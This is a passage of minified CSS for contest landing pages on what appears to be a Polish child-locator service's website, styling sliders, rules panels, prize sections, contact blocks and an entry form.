768px){.orange-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.orange-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__contest-title{font-size:40px;line-height:54px}}.orange-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.orange-contest__contest-description{font-size:18px;line-height:24px}}.orange-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.orange-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.orange-contest__contest-description-bottom{font-size:18px;line-height:24px}}.orange-contest__contest-description-bottom .bold{font-weight:700}.orange-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.orange-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.orange-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.orange-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.orange-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.orange-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.orange-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.orange-contest__contest-list-slider{display:none}}.orange-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.orange-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.orange-contest__contest-list-slider .swiper-slide div{padding:0}.orange-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.orange-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#FA8F40;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.orange-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.orange-contest__rules{margin-bottom:72px}.orange-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.orange-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.orange-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.orange-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.orange-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:center;padding:24px;margin-bottom:18px}.orange-contest__rules-list-item.pink .orange-contest__rules-list-item-title-text{color:#E56795}.orange-contest__rules-list-item.pink .orange-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.orange-contest__rules-list-item.blue .orange-contest__rules-list-item-title-text{color:#7783FC}.orange-contest__rules-list-item.blue .orange-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.orange-contest__rules-list-item.orange .orange-contest__rules-list-item-title-text{color:#FF8E33}.orange-contest__rules-list-item.orange .orange-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.orange-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.orange-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:10px;margin-right:16px}.orange-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px}.orange-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:center;margin-bottom:18px}.orange-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.orange-contest__rules-list-item-images-item{padding:0 8px}.orange-contest__rules-list-item-btn{border-radius:24px;background:linear-gradient(185.29deg, #FFEDB5 0%, #FF7B1A 100%);-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:252px;width:100%;color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;margin:0 auto;cursor:pointer;text-decoration:none}.orange-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.orange-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.orange-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.orange-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.orange-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.orange-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.orange-contest__wins-wrapper{max-width:1230px;margin:0 auto}.orange-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.orange-contest__wins-title{font-size:40px;line-height:54px}}.orange-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.orange-contest__wins-description .bold{font-weight:bold}@media (min-width: 958px){.orange-contest__wins-description .bold{display:block}}.orange-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.orange-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.orange-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.orange-contest__wins-items--hidden{display:none}}.orange-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.orange-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.orange-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.orange-contest__contact{margin-bottom:80px}.orange-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__contact-title{font-size:40px;line-height:54px}}.orange-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.orange-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.orange-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.orange-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.orange-contest__contact-items-item{padding:50px 20px 50px 20px}}.orange-contest__contact-items-item-image{margin-bottom:32px}.orange-contest__contact-items-item-title{color:#FA8F40;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.orange-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.orange-contest__contact-items-item-value a{color:#353535;text-decoration:none}.orange-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.orange-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.orange-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.orange-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.orange-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.orange-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.orange-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.orange-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.orange-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.orange-contest__regulations-text-description svg{display:inline-block}}.orange-contest__regulations-text-description a{color:#353535;text-decoration:none}.orange-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.orange-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.orange-contest__regulations-image img{max-width:100%;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.orange-contest__regulations-image img{margin:0 0 0 auto}}body .co10ta .loga .logo.t-mobile{background-image:url("/images/page/t-mobile-logo.png");background-size:auto 60px;background-repeat:no-repeat}body #korecms_page.t-mobile #pakiets_new h1::after{background-image:url("/images/page/t-mobile-logo.png");background-size:auto 52px;background-repeat:no-repeat}body #korecms_page.t-mobile #menu .logo{background-image:url("/images/page/logo_gjd_t-mobile2.png")}.play-contest{scroll-behavior:smooth}.play-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header-logo{max-width:200px}@media (min-width: 350px){.play-contest__header-logo{max-width:245px}}.play-contest__header-logo img{max-width:100%;height:auto;display:block}.play-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.play-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.play-contest__header-burger{display:none}}.play-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.play-contest__header-menu{display:block}}.play-contest__header-menu-item{display:inline-block;padding:0 19px}.play-contest__header-menu-item:last-of-type{padding-right:0px}.play-contest__header-menu-item:hover a::after,.play-contest__header-menu-item:hover a::before{max-width:50%}.play-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.play-contest__header-menu-item a::after,.play-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__header-menu-item a::after{left:0}.play-contest__header-menu-item a::before{right:0}.play-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.play-contest__burger-menu.active{pointer-events:all}.play-contest__burger-menu.active::after{opacity:0.9}.play-contest__burger-menu.active .play-contest__burger-menu-wrapper{left:0}.play-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.play-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.play-contest__burger-menu-wrapper{max-width:90%;width:90%}}.play-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.play-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.play-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.play-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.play-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.play-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.play-contest__slider .swiper-slide div{padding:0}.play-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.play-contest__slider .swiper-pagination{bottom:41% !important}}.play-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.play-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.play-contest__slider .swiper-pagination-bullet-active{opacity:1}.play-contest__slider-image{position:relative}.play-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.play-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.play-contest__contest{margin-bottom:40px}@media (min-width: 768px){.play-contest__contest{margin-bottom:80px}}.play-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 768px){.play-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg3.webp")}}@media (min-width: 768px){.play-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.play-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__contest-title{font-size:40px;line-height:54px}}.play-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.play-contest__contest-description{font-size:18px;line-height:24px}}.play-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.play-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.play-contest__contest-description-bottom{font-size:18px;line-height:24px}}.play-contest__contest-description-bottom .bold{font-weight:700}.play-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.play-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.play-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.play-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.play-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.play-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.play-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.play-contest__contest-list-slider{display:none}}.play-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.play-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.play-contest__contest-list-slider .swiper-slide div{padding:0}.play-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.play-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#6923B1;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.play-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.play-contest__rules{margin-bottom:72px}.play-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.play-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.play-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.play-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.play-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:center;padding:24px;margin-bottom:18px}.play-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.play-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.play-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.play-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.play-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.play-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.play-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.play-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:10px;margin-right:16px}.play-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px}.play-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:center;margin-bottom:18px}.play-contest__rules-list-item-description .bold{font-weight:700}.play-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.play-contest__rules-list-item-images-item{padding:0 8px}.play-contest__rules-list-item-btn{border-radius:24px;background:linear-gradient(223.97deg, #7B35CC 0%, #5C2B95 100%);-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:252px;width:100%;color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;margin:0 auto;cursor:pointer;text-decoration:none}.play-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.play-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.play-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.play-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.play-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.play-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.play-contest__wins-wrapper{max-width:1230px;margin:0 auto}.play-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.play-contest__wins-title{font-size:40px;line-height:54px}}.play-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.play-contest__wins-description .bold{font-weight:bold}.play-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.play-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.play-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.play-contest__wins-items--hidden{display:none}}.play-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.play-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.play-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.play-contest__contact{margin-bottom:80px}.play-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__contact-title{font-size:40px;line-height:54px}}.play-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.play-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.play-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.play-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.play-contest__contact-items-item{padding:50px 20px 50px 20px}}.play-contest__contact-items-item-image{margin-bottom:32px}.play-contest__contact-items-item-title{color:#5C2B95;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.play-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.play-contest__contact-items-item-value a{color:#353535;text-decoration:none}.play-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.play-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/bg_formularz@2x.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.play-contest__form{padding:80px 15px}}.play-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.play-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.play-contest__form-value{max-width:823px;margin:0 auto;display:block}.play-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.play-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.play-contest__form-left,.play-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.play-contest__form-left,.play-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.play-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.play-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.play-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.play-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.play-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.play-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.play-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.play-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.play-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.play-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.play-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.play-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid #FFFFFF;border-radius:4px;pointer-events:none}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__form-right-submit{margin-top:16px}.play-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:#8B3FF2;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none}.play-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 